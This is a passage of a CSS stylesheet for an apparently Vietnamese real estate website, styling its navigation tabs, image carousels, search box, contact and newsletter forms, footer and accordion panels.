    transition: .5s ease-in-out;
}
.msh-sep h6 {
    font-size: 18px;
    color: #24439b;
    text-transform: uppercase;
}
.msh-sep p {
    padding: 0 30px;
    max-width: 500px;
    text-align: justify;
    margin: auto;
}
.msh-lienhe
.zon-sangiaodich-msh {
    overflow: hidden;
    margin-bottom: 120px;
}
.msh-duan .nav-pills>li>a{
    transition: all .7s ease-in-out;
    border-radius: 0;
    color: #24439b;
    border-bottom: 2px solid #d2d2d2;
    padding: 10px 20px;
    font-size: 15px;
    border-radius: 10px;
}
.msh-duan .nav-pills>li+li{
    margin-left: 15px;
}
.msh-duan .nav-pills>li>a:hover{
    border-bottom: 2px solid #24439b;
}
.msh-duan .nav-pills>li.active>a{
    border-bottom: 2px solid #24439b;
    background: transparent;
    color: #24439b;
    border-radius: 6px;
}
.breab li a {
    color: #24439b;
}
.breab li.active {
    color: #444;
}
.box-lh {
    background: #e4ebf7;
    padding: 15px;
    color: #005aa6;
    /*min-height: 130px;
    height: 130px;*/
}
	.msh-marginos .col-md-9 img{
		height: auto !important;
	}
.box-lh a {
    color: #005aa6;
}
.box-lh i {
    padding-right: 8px;
}
#owl-demo-da .owl-item div {
    padding: 5px;
}
#owl-demo-da .owl-item img {
    display: block;
    width: 100%;
    height: 340px;
}
@media(max-width: 767px){
	#owl-demo-da .owl-item img{
		height: 200px;
	}
}
#owl-demo-da .owl-buttons {
    display: none;
}
#owl-demo-da .owl-pagination {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#owl-demo-da .owl-controls .owl-page span {
    margin: 5px;
    background: #fff;
}
.msh-footer-top {
    padding: 40px 0;
    background: #eee;
    text-align: center;
}
.title-send-fot {
    text-transform: uppercase;
    font-size: 19px;
    color: #24439b;
    margin: 30px 0;
}
.lienhe-sks {
    overflow: hidden;
    margin: 0px 0 30px;
}
.lienhe-sks b {
    text-transform: capitalize;
    color: #24439b;
    font-size: 16px;
}
.lienhe-sks p {
    font-size: 15px;
    margin-bottom: 0px;
}
.lienhe-sks p i {
    padding-right: 2px;
    color: #24439b;
}
.search-msh {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    position: relative;
}
.search-msh>i {
    color: #fff;
    font-size: 17px;
    cursor: pointer;
    position: absolute;
    right: 150px;
    top: 10px;
    padding: 8px 19px 21px 19px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.search-inner {
    position: absolute;
    top: 56px;
    right: 140px;
    z-index: 9999999;
    background: rgba(36, 67, 155, 0.54);
    padding: 10px;
    border-radius: 5px;
    display: none;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.search-inner button {
    position: absolute;
    top: 10px;
    right: 10px;
    border: 0;
    background: #333;
    padding: 7px;
    border-radius: 0 5px 5px 0;
}
.search-inner button i {
    color: #fff;
}
.search-inner input {
    padding: 7px 15px 7px 5px;
    border-radius: 5px;
    border: 0;
    width: 250px;
}
.search-msh:hover .search-inner {
    display: block;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.breab {
    background: transparent;
    margin-bottom: 0;
    padding: 10px 0;
}
.nayax-danhmuc-sidebar .media-left {
    position: relative;
    float: left;
    cursor: pointer;
    overflow: hidden;
    padding: 0;
    margin-right: 15px;
}
.nayax-danhmuc-sidebar .media-left img {
    margin: 0 auto;
    position: relative;
    display: block;
    opacity: 0.95;
    width: 240px;
    height: 150px;
}
.nayax-danhmuc-sidebar .media-body h4,
.box-daotao-more h4 {
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 22px;
    font-size: 22px;
}
.nayax-danhmuc-sidebar .media-body h4 a,
.box-daotao-more h4 a{
    font-family: 'Roboto Condensed', sans-serif;
    color: #1b1d1f;
    display: inline-block;
    transition: all 0.5s;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
@media(max-width: 500px){
    .nayax-danhmuc-sidebar .media-body{
        display: block;
        padding-top: 10px;
    }
    .nayax-danhmuc-sidebar .media-left{
        float: inherit;
        margin: auto;
        display: block;
    }
}
.box-bds .media-heading a {
    font-family: Tahoma;
    color: #24439b;
    display: inline-block;
    transition: all 0.5s;
    font-weight: bold;
    font-size: 14px !important;
    text-transform: capitalize;
}
.nayax-danhmuc-sidebar .media-body h4 a:hover,
.box-daotao-more h4 a:hover {
    color: #24439b;
}
.nayax-danhmuc-sidebar .media-body p {
    font-size: 13px;
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    clear: both;
}
.nayax-danhmuc-sidebar .media-body ul {
    overflow: hidden;
}
.nayax-danhmuc-sidebar .media-body ul li {
    float: left;
    margin-right: 15px;
    font-size: 12px;
    font-weight: normal;
    color: #9f9f9f;
}
.nayax-danhmuc-sidebar .media-body ul li i {
    padding-right: 7px;
}
.nayax-danhmuc-sidebar .media {
   padding: 10px 0 10px;
    border-bottom: 1px solid #dedede;
    margin-top: 0;
}
.msh-tuyendung .rst-title {
    margin: 15px 0;
}
.box-daotao-more {
    margin-bottom: 30px;
}
.box-daotao-more p {
    font-size: 13px;
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    clear: both;
}
#owl-demo-san img {
    max-height: 500px;
    width: 100%;
}
#owl-demo-san .owl-buttons {
    display: none;
}
#owl-demo-san .owl-pagination {
    display: none;
}
.sangiaodi {
    position: relative;
}
.tim-kiem span.icon-search {
    padding: 10px;
    background: #24439b;
    color: #fff;
}
.tim-kiem .icon-search {
    margin-top: 57px;
    text-align: center;
}
.tim-kiem .icon-search button {
    background: transparent !important;
    border: none !important;
    padding: 5px;
}
.tim-kiem .input-text-search {
    position: relative;
    width: 100%;
    border-radius: 0;
    padding: 6px 12px;
    display: block;
    text-align: left;
    text-overflow: ellipsis;
    overflow: hidden;
}
.tim-kiem {
    padding: 0px;
    position: absolute;
    bottom: 5px;
    left: 0;
    width: 100%;
    z-index: 100;
    background: none;
}
.tim-kiem .content-search {
    padding-top: 15px;
    border-radius: 2px;
    background-color: rgba(36, 67, 155, 0.55);
    border: 1px solid rgba(36, 67, 155, 0.52);
    overflow: hidden;
}
.content-search select {
    position: relative;
    width: 100%;
    border-radius: 0;
    padding: 4px 12px;
    display: block;
    text-align: left;
    text-overflow: ellipsis;
    margin-bottom: 15px;
}
.btn-select {
    position: relative;
    padding: 0;
    min-width: 236px;
    width: 100%;
    border-radius: 0;
    margin-bottom: 20px;
}
.btn-select .btn-select-value {
    padding: 6px 12px;
    display: block;
    position: absolute;
    left: 0;
    right: 34px;
    text-align: left;
    text-overflow: ellipsis;
    overflow: hidden;
    border-top: none !important;
    border-bottom: none !important;
    border-left: none !important;
}
.btn-select .btn-select-arrow {
    float: right;
    line-height: 20px;
    padding: 6px 10px;
    top: 0;
}
@media(max-width: 991px) {
    .tim-kiem {
        position: relative;
        background: #24439b;
        padding: 10px;
    }
    .tim-kiem .content-search {
        background: #fff;
        border: none;
        padding: 15px;
    }
    .tim-kiem .icon-search {
        margin-top: 7px;
    }
}
@media(max-width: 767px) {
    .sangiaodi>a>img {
        display: none;
    }
    .content-search select {
        margin-bottom: 15px;
    }
    .logo-top img {
        display: block;
        margin: 20px auto;
    }
    .menu .ddsmoothmenu ul li {
        margin-top: 0;
        width: 100%;
        text-align: right;
    }
    .tim-kiem .content-search .col-xs-12 {
        padding: 0;
    }
}
.sumenh a img {
    display: block;
    margin: auto;
}
@media(max-width: 767px) {
    #owl-demo-as .owl-buttons {
        display: none;
    }
}
.zon-sangiaodich-msh {
    margin-top: 15px;
}
.nav-pills>li.active>a,
.nav-pills>li>a {
    font-weight: bold;
    background: transparent;
}
.zon-sangiaodich-msh .nav-pills>li.active>a{
    background: #24439b;
    color: #fff;
    border-radius: 0;
}
.ovea-hid {
    margin-bottom: 30px;
    overflow: hidden;
}
.box-item-exchanges-sd .rst-title {
    margin: 15px 0;
}
.boiss-sa {
    float: left;
}
.box-bds {
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 10px;
    margin-bottom: 10px;
    margin-top: 2px;
    overflow: hidden;
    font-family: Tahoma;
    font-size: 12px;
}
#owl-demo-nb .owl-buttons,
#owl-demo-nb .owl-pagination {
    display: none;
}
.box-frame {
    margin: 0 9px;
    display: inline-block;
}
.box-frame b {
    margin-top: 10px;
    display: block;
    text-align: center;
    font-size: 15px;
    color: #565050;
}
#owl-demo-vd .owl-controls {
    /*display: none !important;*/
    margin-top: 0;
}
.box-gioithieu {
    text-align: center;
    margin: 30px 0;
}
.box-gioithieu h4,
.send-ft-left h4 {
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    color: #24439b;
    font-size: 24px;
}
.box-gioithieu span {
    position: relative;
    display: inline-block;
    font-size: 18px;
    color: rgb(17, 179, 230);
    text-transform: uppercase;
    overflow: hidden;
}
.box-gioithieu span:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    background: rgb(27, 127, 204);
    top: 10px;
    left: -84px;
}
.box-gioithieu span:after {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    background: rgb(27, 127, 204);
    top: 10px;
    right: -84px;
}
.msh-footer-from {
    background: #f3f3f3;
}
.send-ft-left {
    margin-top: 30px;
}
.send-ft-left span {
    font-size: 26px;
    font-weight: bold;
    display: inline-block;
    margin: 1px 0;
    color: #24439b;
}
.logo img {
    width: 210px;
}
.box-tt {
    overflow: hidden;
}
.msh-content-box {
    margin-top: 90px;
    overflow: hidden;
}
.zone-content-backgroup {
    background: url(../images/bgo.jpg) center top no-repeat;
    background-size: cover;
}
.zone-content-backgroup .rst-title h4 {
    color: #fff;
}
.nisdaw h4 {
    font-size: 14px;
    color: #24439b;
    font-family: 'Roboto Condensed', sans-serif;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
    line-height: 19px;
    height: 41px;
    margin: 0;
    font-weight: bold;
}
.nisdaw h4 a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.mosoa {
    color: rgb(17, 179, 230);
    display: block;
    font-size: 12px;
}
.fix-img .media-top a {
    width: 110px;
    height: 100px;
}
.nisdaw p {
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
    color: #807e7e;
    font-size: 14px;
}
.bsos .media-top a {
    width: 175px;
    height: 150px;
}
.sasas h4 {
    font-size: 15px;
    margin-top: 12px;
    height: 34px;
    line-height: 18px;
}
b{
    color: #565050;
}
.msh-tuyendung, .zone-lienhe, #owl-demo-sl{
    padding-top: 92px;
}
.danhmuc-link{
    color: rgb(17, 179, 230);
    display: block;
    font-size: 12px;
}
.msh-contets h4{
    text-align: left;
}
.rst-title  hr{
    height: 5px;
    border: 0;
    width: 60px;
    background: #14b9e0;
    margin: 0 auto 30px;

}
.siism iframe{
    height: 500px;
}
.search-sk{
    border: 1px solid #24439b;
    padding: 5px;
    height: 35px;
    border-radius: 3px;
    width: 180px;
    font-size: 13px;
    color: #333;
}
.rst-titles{
    float: left;
   position: relative;
    overflow: hidden;
    left: 0;
    top: 24px;
}
.rst-titles button{
    background: transparent;
    border: 0;
    position: absolute;
    top: 7px;
    right: 8px;     
}
.rst-titles button i{
    color: #24439b;
}
.rst-title .search-form{
    position: relative;
}
.rst-title .search-form .sbutton{
    position: absolute;
    top: 0;
    right: 0;
    background: #24439b;
    border: 0;
    border-radius: 0px 3px 3px 0px;
    width: 38px;
    height: 35px;
}
.rst-title .search-form .sbutton i{
    font-size: 18px;
    color: #fff;
}
.nayax-danhmuc-sidebar span{
    display: block;
    /*border-bottom: 1px solid #dedede;*/
    padding: 10px 0px;
}
.nayax-danhmuc-sidebar>span a{
    text-transform: uppercase;
    color: #24439b;
}
.nmau{
    background: #e9eef4;
}
.box-content-msh h4{
    text-transform: uppercase;
    font-weight: bold;
    line-height: 24px;
}
.entry-content{
    margin-top: 30px;
    text-align: justify;
}
.rst-title h6{
    text-transform: uppercase;
    color: #24439b;
    font-size: 16px;
    font-weight: bold;
}
.hdd{
    color: #24439b;
    display: inline-block;
    padding-bottom: 10px;
}
.hdd i{
    padding-right: 8px;
}
.msh-gioithieu h4{
    text-align: center;
}
.msh-text{
    padding: 0 15px;
    text-align: justify;
    max-width: 1000px;
    margin: 0 auto 30px;
}
.msh-text p{
    font-size: 16px;
}
.msh-giaitri{
    overflow: hidden;
    background: #24439b;
    color: #FFC107;
    font-family: 'Cormorant', serif;
    font-size: 20px;
    font-style: italic;
}
.bosiw{   
    font-size: 16px;
    font-weight: bold;
    position: relative;
    border-top: 1px solid #fff;
    display: block;
}
.zone-content-backgroup{
    height: 86%;
}
.msh-duan .boximg, 
.msh-duan .boximg a{
    overflow: hidden;
    display: inline-block;
}
.msh-duan .boximg a img{
    height: 220px;
    max-height: 220px;
}
#home a img{
    width: 195px;
    display: block;
    margin: auto;
padding: 15px;
}
.boxksiwk{
    overflow: hidden;
    clear: both;
}
.boxksiwk img{
   min-height: 240px;
    height: 240px;
    margin-top: 15px;
}
.box-tienich li{
    
    color: #000;
    font-size: 15px;
    padding: 5px;
    font-style: italic;
}
.box-tienich li i{
    padding-right: 7px;
    color: #24439b;
}
.headings h4 {
    text-transform: uppercase;
    margin-bottom: 30px;
    font-size: 20px;
    line-height: 32px;
}
@media(max-width: 600px){
    .msh-duan .nav-pills>li{
        float: inherit;
        margin-left: 0 !important;
    }
    .box-item-exchanges-sd{
        padding: 0 15px;
    }
}
#owl-demo-sl .owl-page span{
    background: #24439b;
}
#owl-demo-sl .owl-controls{
    margin-top: -25px;
    z-index: 999;
    position: relative;
}
@media(min-width: 768px){
    .dem-menu-header .navbar-nav{
        margin: 14px 0 0 0;
    }  
    #nshtot{
        display: none;
        visibility: hidden;
    }  
}
@media(max-width: 767px){
    #nshtot{
        display: block;
        visibility: visible;
    }  
    /*#mskaaa{
        display: none;
    }*/
}
.box-duan .item{
    overflow: hidden;
    clear: both;
    position: relative;
    margin: 15px 0;
}
.lienhehs{
    display: block;
    background: #fff;
    color: #24439b;
    height: 35px;
    font-size: 17px;
    font-weight: bold;
}
.lienhehs small{
    display: inline-block;
    color: #fff;
    font-size: 100%;
    height: 35px;
    line-height: 35px;
    width: 100px;
    text-align: center;
    font-weight: normal;
    background: #24439b;
    margin-right: 15px;
}
.bosiw{
    text-transform: uppercase;
    padding: 20px 15px !important;
    font-size: 15px;
    position: relative;
    font-weight: bold;
    margin: 0;
}
.zone-content-backgroup .bosiw:before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #0070ba #404c8a #414c8a #0070ba !important;
}
.msh-duan .bosiw:before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #0070ba #fff #fff #0070ba;
}
.texsa{
    overflow: hidden;
    margin-bottom: 30px;
}
.oia {
    max-height: 250px;
    height: 230px;
    width: 100%;
    margin: 15px 0;
}
.box-duan .boximg>div>a>img{
    max-height: 220px;
    height: 220px;
}
.bosfh{
    overflow: hidden;
    text-align: center;
}
.bosfh a{
        display: inline-block;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    margin: 30px auto;
    line-height: 30px;
    transition: all .5s ease-in-out;
    font-size: 13px;
    text-decoration: underline;
}
@media(min-width: 768px){
    .img-tk img{
    min-height: 210px;
    margin-bottom: 30px;
    height: 210px;
}
}

.img-tk img{
    margin-bottom: 15px;
}
.msh-duan .nav-pills{
    margin-bottom: 40px;
}
.bksj h3{
    color: #24439b;
    font-size: 25px;
    font-weight: bold;
    margin: 0px 0 15px;
    display: inline-block;
}
.diosoos i{
    font-style: italic;
    font-size: 16px;
    color: #424040;
    padding: 0 15px;
    display: inline-block;
    margin-bottom: 15px;
}
#home h6{
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 30px;
}
.boxx-xemthem a{
    display: block;
    color: #24439b;
    padding-bottom: 5px;
    padding: 3px 15px 3px;
    width: 200px;
    overflow: hidden;
}
.boxx-xemthem a.xemthem-italic{
        font-style: italic;
    text-decoration: underline;
    font-weight: bold;

}
.boxx-xemthem a:hover,
.boxx-xemthem a:focus{
    color: #24439b;
}
.boxx-xemthem{
    overflow: hidden;
    clear: both;
    margin-bottom: 30px;
}
.cform-content{
    overflow: hidden;
    margin-bottom: 30px;
    border: 0px solid #ccc;
    border-radius: 3px;
    background: #f3f3f3;
}
.cheadertitle,
.dangkycauhoi .modal-header h4{
    background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #fff;
    padding: 10px 15px;
    margin: 0;
}
.cheader{
    padding: 0;
}
.guisas{
    background: #24439b;
    color: #fff;
    width: 70px !important;
    margin: 10px auto 0 !important;
    transition: all 0.5s ease-in-out;
    height: 40px !important;
    font-size: 16px !important;
    line-height: 23px;
    text-align: center;
    outline: none;
}
.guisas:focus{
    background: #333;
    color: #fff;
    outline: none;
}
.cform-content .modal-body{
    overflow: hidden;
    padding: 0;
}
.dangkycauhoi .modal-body.
.cform-content .modal-body{
    background: #f3f3f3;
}
.dangkycauhoi .wpcf7,
.cform-content .wpcf7{
	max-width: 450px;
    margin: 0 auto;
    padding: 25px;
    font-size: 12px;
    line-height: 30px;
    color: #777;
    border: 1px solid #eae6e6;
    font-family: sans-serif;
    background: transparent;
    color: #000
}
.dangkycauhoi .wpcf7 p,
.cform-content .wpcf7 p{
	margin-bottom: 0;
	font-size: 13px;
}
.cform-content .wpcf7 p>span,
.dangkycauhoi .wpcf7 p>span{
	color: #f58632;
    font-size: 20px;
    font-weight: bold;
    padding-left: 2px;
}
.cform-content .noidung-form,
.cform-content textarea{
	display: none;
}
.cform-content .modal-body textarea,
.dangkycauhoi .modal-body textarea{
    width: 100%;
    border-radius: 2px;
    border: 1px solid #d2d2d2;
    padding: 10px;
    font-size: 13px;
    height: 150px;
    outline: none;
}
.cform-content .modal-body input,
.dangkycauhoi .modal-body input{
    width: 100%;
    margin-bottom: 15px;
    height: 35px;
    padding: 10px;
    font-size: 13px;
    border-radius: 2px;
    border: 1px solid #d2d2d2;
    outline: none;
}
.dangkycauhoi .wpcf7 input[type="submit"],
.cform-content .wpcf7 input[type="submit"]{
	background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #fff;
    width: 70px;
    margin: 10px auto 0;
    transition: all 0.5s ease-in-out;
    height: 40px;
    font-size: 16px;
    line-height: 23px;
    text-align: center;
    outline: none;
    padding: 0;
}
.cform-content .noidung-form p,
.cform-content .noidung-form textarea{
	display: none;
}
#menu7 p{
    border: 1px solid #d2d2d2;
    padding: 10px 15px;
    line-height: 26px;
    border-radius: 4px;
    margin-bottom: 30px;
}
#menu7 p i{
    color: #24439b;
    padding-right: 7px;
    font-size: 20px;
}
#menu7 p b{
    color: #ff0000;
}
.dangkycauhoi .modal-header{
    padding: 0;
}
.dangkycauhoi .modal-header .close{
    margin: 0px;
    padding: 2px 5px;
    color: #fff;
    opacity: 1;
}
.box-input{
    margin-bottom: 30px;
    background: #24439b;
    font-size: 16px;
    color: #fff;
}
.box-input:hover,
.box-input:focus{
    color: #fff;
}

.msh-duan .kkkooa{
    margin-bottom: 30px;
}
.msh-marginos,
.sangiaodi{
    margin-top: 95px;
}
.msh-daotoa .rst-title h4{
    text-align: center;
}
.phantrang{
        text-align: center;
    display: block;
    overflow: hidden;
    padding-top: 30px;
}
.page-numbers{
    border: 1px solid #337ab7;
    padding: 5px 10px;
    color: #24439b;
    border-radius: 2px;
}
.deail_reg_canhomau {
    border: 0px dashed #0e224b;
}
.deail_reg_canhomau,
.deail_reg_canhomau_right_form input {
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box
}

.deail_reg_canhomau {
    overflow: hidden;
    z-index: 2;
    background-color: #262762;
    width: 100%;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    background-clip: padding-box;
    margin: 20px auto;
    padding: 20px
}

.deail_reg_canhomau_right {
    float: left;
    margin-left: 22px
}

.deail_reg_canhomau-inner .icon i {
    width: 40px;
    height: 40px;
    background: #cea14c;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999
}

.deail_reg_canhomau-inner .icon a {
    position: relative;
    margin: 20px 10px;
    text-align: left;
    width: 40px;
    margin-top: 15px;
    height: 40px;
    display: inline-block;
    float: left
}

.deail_reg_canhomau_right_title {
    font-size: 16px;
    font-weight: 400;
    color: #fbd47b;
    margin-bottom: 6px;
    font-weight: 700
}

.deail_reg_canhomau_right_form input {
    float: left;
    width: 240px;
    height: 40px;
    border: 1px solid #bfbfbf;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
    background-clip: padding-box;
    border-right: none;
    font-size: 16px
}

.deail_reg_canhomau_right_form1 #btn_dkcanhomau_duan,
.deail_reg_canhomau_right_form1 .btn_dkcanhomau_duan_input,
.v2_pd_dc_rg_boxLich_from1 .btn_thongbaolichmoban_duan_input {
    display: block;
    float: left;
    width: 120px;
    height: 40px;
    text-align: center;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    background-color: #cea14c;
    line-height: 40px;
    transition: all .3s;
    padding: 0 15px;
    border: none
}

.v2_pd_dc_rg_boxLich_from1 .btn_thongbaolichmoban_duan_input {
    display: none
}

.deail_reg_canhomau_right_form a:hover {
    background: #2971ab
}

.deail_reg_canhomau-inner {
    overflow: hidden;
    max-width: 550px;
    margin: auto
}

.v2_project_detailcontent {
    width: 100%
}
@media(max-width: 767px){
    .entry-content img{
        width: 100%;
        height: auto;
    }
}
.entry-content img{
    margin: 0px auto;
    display: block;
    width: auto;
    height: auto;
}
#owl-demo-bestler .item img{
    width: 120px;
   height: 160px
}
#owl-demo-bestler .item b{
    text-align: center;
    color: #24439b;
    margin: 15px auto;
    display: block;
}
#owl-demo-bestler{
    margin-top: 30px;
}
#owl-demo-bestler .item{
    padding: 0 15px;
}
#owl-demo-bestler .owl-pagination{
    display: none;
}
.box-content-msh .pluginSkinLight div table._51mz{
    width: 280px !important;
}
.gggg{
    margin: auto;
}
.box-thongtin-footr{
    max-width: 300px;
    width: 300px;
    z-index: 99999;
    background: #535f7d;
    color: #fff;
    transition: all .7s ease-in-out;
    position: fixed;
    bottom: 0;
    right: 0;
    border-radius: 7px 7px 0px 0px;
}
.box-thongtin-footr h4{
    background: #24439b;
    margin: 0;
    display: block;
    height: 40px;
    line-height: 35px;
    text-transform: capitalize;
    padding: 0 15px;
    border-radius: 6px 6px 0px 0px;
    border: 1px solid #24439b;
    font-size: 15px;
    cursor: pointer;
}
.box-thongtin-footr .box-maulwo textarea{
    width: 100%;
    padding: 15px;
    color: #000;
}
.h-question{
    display: none;
}
.box-thongtin-footr .exportInput,
.box-thongtin-footr textarea{
    font-size: 12px;
}
.box-maulwo input{
    margin-bottom: 10px;
    width: 100%;
    height: 30px;
    border: 0;
    padding: 0 10px;
    border-radius: 2px;
    color: #333;
}
.box-maulwo{
    padding: 15px;
}
.guisas{
    color: #fff !important;
    width: 100px !important;
}
.one-ovjw{
    overflow: hidden;
}
#owl-demo-tva .owl-pagination{
    display: none;
}
.entry-content p{
    font-size: 16px;
}
@media(max-width: 767px){
    .footer-videos{
        display: none;
    }
}
#owl-demo-vd .owl-pagination{
    display: none;
}
#owl-demo-vd .owl-prev{
    top: 25%;
    position: absolute;
    text-indent: -99999px;
    background: url(../images/00a.png) no-repeat !important;
    width: 40px;
    height: 40px;
    opacity: 1 !important;
    padding: 0 !important;
    left: -1%;
}

#owl-demo-vd .owl-next{
    top: 25%;
    position: absolute;
    right: -1%;
    text-indent: -99999px;
    background: url(../images/00b.png) no-repeat !important;
    width: 40px;
    height: 40px;
    opacity: 1 !important;
    padding: 0 !important;
}
.gggg{
    width: 60px !important;
    padding: 0 !important;
    position: absolute;
    left: 2.4%;
    top: -10%;
}
@media(max-width: 500px){
    .gggg{
        left: 7.4%;
    }
}
.caythong{
    position: fixed;
    bottom: -5px;
    z-index: 99999999;
    left: 2px;
    width: 160px;
}
.right-du-anitem span{
    display: inline-block;
    float: left;
    margin-right: 15px;
}
.right-du-anitem span b{
    color: #24439b;
    font-family: Tahoma;
    font-size: 11px;
}
.box-bds h4{
    margin-bottom: 10px;
}
.box-bds h4 a{
    font-size: 16px !important;
    text-transform: uppercase;
    transition: all .5s ease-in-out;
}

.media-boxy span{
   font-size: 13px;
    color: #000;
    display: inline-block;
    margin-bottom: 5px;
}
.box-sgd img{
    width: 100%;
    height: 130px;
}
.newsletter-form-small{
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 5px 5px 7px;
    margin-top: 45px;
    margin-bottom: 10px;
}
.news-textas a{
    color: #24439b;
}
.xin-mb5{
    margin-bottom: 7px;
}
.fl{
    position: relative;
}
.news-textas{
    display: inline;
    color: #24439b;
    font-weight: bold;
    font-size: 11px;
    margin-top: 3px;
    margin-left: 5px;
    font-family: Tahoma;
}
.newsletter-bound .fl input{
    border: 1px solid #ccc;
    border-right: none;
    border-radius: 4px 0 0 4px;
    height: 33px;
    line-height: 28px;
    padding: 0 10px;
    width: 96%;
    font-family: Tahoma;
    font-size: 12px;
}
.newsletter-register{
    display: inline-block;
    width: 72px;
    border-radius: 0 4px 4px 0;
    height: 33px;
    line-height: 34px;
    color: #ffffff;
    font-weight: bold;
    background-color: #24439b;
    text-align: center;
    position: absolute;
    top: 0px;
    right: 2px;
}
.newsletter-register:hover{
    color: #fff;
}
.newsletter-bound{
    margin-bottom: 7px;
}
.box-bds .media-heading a>i{
    padding-right: 7px;
    font-size: 23px;
}
.zon-sangiaodich-msh .nav-pills{
    border-bottom: 2px solid #24439b;
}
.nav-pills>li>a{
    border-radius: 0;
}
.nsooa-jwh{
    margin-top: 30px;
    margin-bottom: -22px !important;
    overflow: hidden;
    font-size: 14px;
}
.nsooa-jwh span b{
    font-size: 13px;
}
.click-dangtin button.box-input{
    background: #eff1ef;
    color: #24439b;
    font-size: 11px;
    font-family: tahoma;
    font-weight: bold;
    box-shadow: none;
    border-radius: 30px;
    white-space: inherit;
}

.click-dangtin button:hover,
.click-dangtin button:focus{
    color: #24439b !important;
    outline: none !important;
}
.mdi-show img{
    width: 100%;
}
.tab-content img{
    width: 100%;
    display: block;
    margin: 15px auto;
}
.date{
    font-size: 12px;
    font-style: italic;
    display: block;
    text-align: right;
    color: #524f4f;
}
.date i{
    padding-right: 5px;
}

/*-------------------*/
.drop-accordion .panel-body{
    padding: 15px 2px;
    font-size: 13px;
}
a:hover{
    text-decoration:none;    
}
.drop-accordion .panel-default {
    overflow: hidden;
    border-bottom: 1px solid #e0dede !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    margin: 0 15px;
}
.drop-accordion .panel-heading {
    overflow: hidden;
    padding: 0;
    border: 0;
    border-radius: 0;
    background: transparent;
}
.panel-title a {
   display: inline-block;
    position: relative;
    line-height: 1.6;
    color: #26459c;
    padding: 10px 15px;
    margin-left: 15px;
    font-size: 14px;
}
.panel-title .expand-icon-wrap {
    position: absolute;
    left: -15px;
    top: 9px;
    bottom: 0;
    border-left: 0;
}
.panel-title .expand-icon {
    padding: 0 18px;
    vertical-align: middle;
}
.drop-accordion .panel-body {
    position: relative;
    border: 0;
    border-top: 0 !important;
}
.drop-accordion .tab-collapsed {
    border: transparent;
    background: transparent;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}
.tab-collapsed a {
    color:#26459c;
}
.tab-collapsed .expand-icon-wrap{
    border: 0;
}
.expand-icon-wrap i{
    background: #26459c;
    color: #fff;
    font-size: 11px;
    width: 20px;
    height: 20px;
    padding: 5px 5px 5px 6px;
    text-align: center;
    display: inline-block;
}
.panel-group ul li{
    font-size: 15px;
    line-height: 23px;
}
.tab-collapsed .expand-icon-wrap i{
    font-size: 11px;
    display: inline-block;
    width: 20px;
    height: 20px;
    text-align: center;
    color: #fff;
    background: #26459c;
    padding: 5px 5px 5px 6px;
    z-index: -1;
}
.tab-collapsed .expand-icon-wrap:before {
    content: "\f068";
    text-align: center;
    color: #fff;
    background: #26459c;
